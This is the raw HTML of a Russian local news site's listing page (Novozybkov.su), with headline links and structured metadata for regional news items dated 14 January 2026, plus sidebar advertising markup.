type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be\/","headline":"За плохую уборку снега управляющие компании ждут огромные штрафы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-10_13-44-44.jpg","dateCreated":"2026-01-14T14:56:28+00:00","datePublished":"2026-01-14T14:56:28+00:00","dateModified":"2026-01-14T14:56:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" title="За плохую уборку снега управляющие компании ждут огромные штрафы" rel="bookmark">За плохую уборку снега управляющие компании ждут огромные штрафы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:56:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:56:28+03:00">14:56</time></div></header></article></div><div class="entry-row"><article id="post-208204" class="post-208204 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8\/","headline":"В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T14:44:18+00:00","datePublished":"2026-01-14T14:44:18+00:00","dateModified":"2026-01-14T14:44:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" title="В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве" rel="bookmark">В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:44:18+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:44:18+03:00">14:44</time></div></header></article></div><div class="entry-row"><article id="post-208198" class="post-208198 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80\/","headline":"Родные скорбят в связи со смертью Цупрева Антона Викторовича","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Dr3DGke3_b_bd2lKxgiLtmvVmWeHCwFgOo6GgdVXfiMGuW0P7-0q6bkLXhKF1E5SjKdjR39if4ZAk5tuwu-dPe.jpg","dateCreated":"2026-01-14T14:28:48+00:00","datePublished":"2026-01-14T14:28:48+00:00","dateModified":"2026-01-14T14:28:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" title="Родные скорбят в связи со смертью Цупрева Антона Викторовича" rel="bookmark">Родные скорбят в связи со смертью Цупрева Антона Викторовича</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:28:48+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:28:48+03:00">14:28</time></div></header></article></div><div class="entry-row"><article id="post-208195" class="post-208195 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba\/","headline":"Минобрнауки скорректировало порядок приема в вузы в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2023-07-14_12-21-42.jpg","dateCreated":"2026-01-14T13:54:28+00:00","datePublished":"2026-01-14T13:54:28+00:00","dateModified":"2026-01-14T13:54:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" title="Минобрнауки скорректировало порядок приема в вузы в 2026 году" rel="bookmark">Минобрнауки скорректировало порядок приема в вузы в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:54:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:54:28+03:00">13:54</time></div></header></article></div><div class="entry-row"><article id="post-208191" class="post-208191 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b\/","headline":"Тепло- и электроподстанции атакованы в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T13:39:54+00:00","datePublished":"2026-01-14T13:39:54+00:00","dateModified":"2026-01-14T13:42:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b/" title="Тепло- и электроподстанции атакованы в Брянской области" rel="bookmark">Тепло- и электроподстанции атакованы в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:39:54+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:39:54+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208189" class="post-208189 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82\/","headline":"О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T13:38:06+00:00","datePublished":"2026-01-14T13:38:06+00:00","dateModified":"2026-01-14T13:38:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82/" title="О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»" rel="bookmark">О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:38:06+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:38:06+03:00">13:38</time></div></header></article></div><div class="entry-row"><article id="post-208186" class="post-208186 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1\/","headline":"Четыре района Новозыбкова остались без электроснабжения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_13-01-23.jpg","dateCreated":"2026-01-14T13:02:22+00:00","datePublished":"2026-01-14T13:02:22+00:00","dateModified":"2026-01-14T13:02:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1/" title="Четыре района Новозыбкова остались без электроснабжения" rel="bookmark">Четыре района Новозыбкова остались без электроснабжения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:02:22+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:02:22+03:00">13:02</time></div></header></article></div><div class="entry-row"><article id="post-208183" class="post-208183 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2\/","headline":"В Новозыбковском округе на Крещение вновь откроют только одну купель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124.jpg","dateCreated":"2026-01-14T12:30:57+00:00","datePublished":"2026-01-14T12:30:57+00:00","dateModified":"2026-01-14T14:30:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/" title="В Новозыбковском округе на Крещение вновь откроют только одну купель" rel="bookmark">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:30:57+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:30:57+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208179" class="post-208179 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc\/","headline":"Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/wLqB8BRFYa07V7moga57ho7aOK0Y-9Jp4pPXbiSEGBt-S6Wl80f-r4nsqfX1QsebgQ5G_-nuxgWs60L19cPE0GNl.jpg","dateCreated":"2026-01-14T12:03:25+00:00","datePublished":"2026-01-14T12:03:25+00:00","dateModified":"2026-01-14T12:03:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" title="Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове" rel="bookmark">Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:03:25+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:03:25+03:00">12:03</time></div></header></article></div><div class="entry-row"><article id="post-208176" class="post-208176 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89\/","headline":"У села под Новозыбковом измерили толщину льда","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-14T11:48:32+00:00","datePublished":"2026-01-14T11:48:32+00:00","dateModified":"2026-01-14T11:48:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" title="У села под Новозыбковом измерили толщину льда" rel="bookmark">У села под Новозыбковом измерили толщину льда</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:48:32+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:48:32+03:00">11:48</time></div></header></article></div><div class="entry-row"><article id="post-208174" class="post-208174 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T11:46:12+00:00","datePublished":"2026-01-14T11:46:12+00:00","dateModified":"2026-01-14T11:46:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:46:12+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:46:12+03:00">11:46</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
